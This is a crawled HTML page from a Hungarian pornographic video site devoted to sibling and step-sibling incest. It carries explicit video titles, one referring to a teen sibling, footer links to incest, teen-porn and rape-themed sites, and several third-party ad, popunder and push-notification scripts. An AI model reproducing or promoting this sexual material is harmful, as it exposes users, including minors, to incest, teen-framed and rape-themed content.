

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testverszex.com/4493858-elcsabitjak-mostohatestveruket-a-csajok.html
body_size: 6696
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Elcsábítják mostohatestvérüket a csajok - Testvér Szex Videók</title>
<meta name="description" content="">
<meta name="yandex-verification" content="ab484f39c28fec46" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//testverszex.com/4493858-elcsabitjak-mostohatestveruket-a-csajok.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-googlefont-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=4.7' type='text/css' media='all' />

<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>

<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-15', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>


  


</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1594981/brt.js"></script>




<script type="application/javascript">
    pn_idzone = 4231250;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>



	
<div id="18kapu" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Figyelem! Erotikus, korhatáros tartalom!</h4>
      </div>
      <div class="modal-body">
        <p style="font-size:0.95em;">A TestverSzex.com weboldalt csak 18 éven felüli látogató veheti igénybe! <br>
		A weboldal használata során felnőtt, korhatáros tartalommal fogsz találkozni, ezért ha nem vagy még 18 éves, akkor nem tekintheted meg ezt a weboldalt!<br>
		A lenti TOVÁBB A WEBOLDALRA gombra kattintva kijelented, hogy 18 évnél idősebb vagy és elfogadod, hogy a weboldal <i>(mint minden másik weboldal is)</i> sütiket (cookie) használ. </p>
      </div>
      <div class="modal-footer">
        <center><button type="button" class="btn btn-success" data-dismiss="modal" onclick="cookie18();return;">TOVÁBB A WEBOLDALRA</button></center>
      </div>
    </div>

  </div>
</div>


<script type="text/javascript">
    $(window).load(function(){
		if ( getCookie('cookie18')!="1" ){
			$('#18kapu').modal('show');
		}
    });
	
	function cookie18(){
		setCookie('cookie18','1','99999');
	}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
}
</script>





<script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
<script type="text/javascript" src="/website.js"></script>

	<div id="navigation-wrapper">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Testvér szex videók ingyen</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Testvér Szex VIDEÓK</a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex Képek Ingyen</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="https://netszex.com/redir.php?paref=testverszex.com&type=topmenu" target="_blank1" style="color:yellow;">Megbízható szexpartnerek! <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
								<h1 class="widget-title">Elcsábítják mostohatestvérüket a csajok</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/38113899/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen></iframe>
													</div>
												
												  
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691900",
															 ad_width = "728",
															 ad_height = "90";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691900" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691900&output=img&type=728x90" width="728" height="90"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"728", "height":"90", "idzone":"2691900"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="visible-md visible-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691902",
															 ad_width = "468",
															 ad_height = "60";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691902" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691902&output=img&type=468x60" width="468" height="60"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"468", "height":"60", "idzone":"2691902"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="13" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm visible-xs">
														<ins data-revive-zoneid="14" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
													</div>
  
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">20:09 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">További ingyenes szex videók:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Most jöttem haza és már baszom a mostohatestvéremet" href="/4492597-most-jottem-haza-es-mar-baszom-a-mostohatestveremet.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/d4/43/07/d44307c0c60712ab5ba800476e746a53-2/d44307c0c60712ab5ba800476e746a53.10.jpg" class="img-thumbnail" alt="Most jöttem haza és már baszom a mostohatestvéremet" title="Most jöttem haza és már baszom a mostohatestvéremet" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Most jöttem haza és már baszom a mostohatestvéremet" href="/4492597-most-jottem-haza-es-mar-baszom-a-mostohatestveremet.html" style="font-size:15px;">Most jöttem haza és már baszom a mostohatestvéremet</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A tökéletes tini testvéremmel játszok" href="/4491239-a-tokeletes-tini-testveremmel-jatszok.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/06/d5/41/06d54197d6fb29124005fa1206d19344/06d54197d6fb29124005fa1206d19344.11.jpg" class="img-thumbnail" alt="A tökéletes tini testvéremmel játszok" title="A tökéletes tini testvéremmel játszok" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A tökéletes tini testvéremmel játszok" href="/4491239-a-tokeletes-tini-testveremmel-jatszok.html" style="font-size:15px;">A tökéletes tini testvéremmel játszok</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Anyu megengedte hogy a testvéremmel dugjunk" href="/4490070-anyu-megengedte-hogy-a-testveremmel-dugjunk.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/d5/30/8a/d5308aa2e16786503568e543ad60a471-1/d5308aa2e16786503568e543ad60a471.9.jpg" class="img-thumbnail" alt="Anyu megengedte hogy a testvéremmel dugjunk" title="Anyu megengedte hogy a testvéremmel dugjunk" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Anyu megengedte hogy a testvéremmel dugjunk" href="/4490070-anyu-megengedte-hogy-a-testveremmel-dugjunk.html" style="font-size:15px;">Anyu megengedte hogy a testvéremmel dugjunk</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Annabella szexi nagy cicis csaj nagy farkú tetovált testvérével szexel a fürdőszobában" href="/4488840-annabella-szexi-nagy-cicis-csaj-nagy-farku-tetovalt-testverevel-szexel-a-furdoszobaban.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/58/80/1c/58801c6be3b5777e263f21bdbdf68610/58801c6be3b5777e263f21bdbdf68610.19.jpg" class="img-thumbnail" alt="Annabella szexi nagy cicis csaj nagy farkú tetovált testvérével szexel a fürdőszobában" title="Annabella szexi nagy cicis csaj nagy farkú tetovált testvérével szexel a fürdőszobában" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Annabella szexi nagy cicis csaj nagy farkú tetovált testvérével szexel a fürdőszobában" href="/4488840-annabella-szexi-nagy-cicis-csaj-nagy-farku-tetovalt-testverevel-szexel-a-furdoszobaban.html" style="font-size:15px;">Annabella szexi nagy cicis csaj nagy farkú tetovált testvérével szexel a fürdőszobában</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Kémkedés a mostohanővér után a fürdőszobában" href="/4493372-kemkedes-a-mostohanover-utan-a-furdoszobaban.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/da/40/24/da4024917207425b252c5245b5a0c635/da4024917207425b252c5245b5a0c635.23.jpg" class="img-thumbnail" alt="Kémkedés a mostohanővér után a fürdőszobában" title="Kémkedés a mostohanővér után a fürdőszobában" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Kémkedés a mostohanővér után a fürdőszobában" href="/4493372-kemkedes-a-mostohanover-utan-a-furdoszobaban.html" style="font-size:15px;">Kémkedés a mostohanővér után a fürdőszobában</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Ráveszi a mostoha tesóját hogy megbassza" href="/4491135-raveszi-a-mostoha-tesojat-hogy-megbassza.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/63/8b/ab/638bab1ccd8c5011315b02dc486cfe8c/638bab1ccd8c5011315b02dc486cfe8c.8.jpg" class="img-thumbnail" alt="Ráveszi a mostoha tesóját hogy megbassza" title="Ráveszi a mostoha tesóját hogy megbassza" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Ráveszi a mostoha tesóját hogy megbassza" href="/4491135-raveszi-a-mostoha-tesojat-hogy-megbassza.html" style="font-size:15px;">Ráveszi a mostoha tesóját hogy megbassza</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  
						  <div style="background-color:black;text-align:center;padding:2px;margin-top:10px;" class="hidden-md hidden-sm hidden-xs">
								<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
								<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
						  </div>


				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		</div>
		<h4 class="widget-title">Ez tényleg nagyon jó:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
			<ins data-revive-zoneid="15" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
			
		</p>
		<p>
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
		</p>
		
		</div>
	</div>
		
</div>


<div class="col-sm-4 sidebar hidden-md hidden-xs hidden-lg visible-sm-*" style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691898",
			ad_width = "160",
			ad_height = "600";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691898" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691898&output=img&type=160x600" width="160" height="600"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"160", "height":"600", "idzone":"2691898"});
			</script>
			
			-->

			<ins data-revive-zoneid="16" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>

		</p>
		
		</div>
		
		
		
	</div>
		
</div>


				
		</div>
			
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Elcsábítják mostohatestvérüket a csajok</span>
<meta itemprop="duration" content="P0DT0H20M9S" />
<meta itemprop="thumbnailUrl" content="https://testverszex.com/data/38113899.jpg" />
<meta itemprop="embedURL" content="https://testverszex.com/4493858-elcsabitjak-mostohatestveruket-a-csajok.html" />
<meta itemprop="uploadDate" content="1970-01-01T01:00:00+01:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description">, testvér szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Ingyenes testvér szex videók. Nézd meg ahogyan a testvérek szexelnek egymással. Hugi leszopja a testvérét, vagy a srác a húgát bassza meg. Testvérek basznak egymással. Nézd meg hogyan szopja le a testvére farkát. Fiú és lánytestvér szex videói. Ezen a weboldalon sok testvérek közötti szex videó van. A legjobb ingyenes testvér szex videókat itt találod! Ingyenes testvér szex videó. Gyakori kulcsszavak: testvér szex, testérek közötti szex, hugi szex, bratyó szex, szex a húgommal.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexlinkek.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://szexkepek.net/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Anya Fia Szex</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://ciganyszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Cigány Porno, Cigány Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=testverszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blankSP'>! Szexpartner Kereső !</a>
								
				&nbsp;&nbsp; <a href='https://rapelust.com/movie/the-accused/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bpeluniP'>The Accused Rape Scene</a>
				
				&nbsp;&nbsp; <a href='https://xn--amatr-szex-24b.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blIngyeniP'>Ingyen amatőr szex</a>
				
				&nbsp;&nbsp; <a href='https://xn--szrspunci-27a31h.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_szrspunciniP'>Szőrös pornó filmek</a>
				
				&nbsp;&nbsp; <a href='https://fotosesso.it/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_sfotosessoiP'>Foto di sesso</a>

				&nbsp;&nbsp; <a href='https://xn--magyarporn-pbb.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagarfilmek'>Magyar szex filmek</a>
				
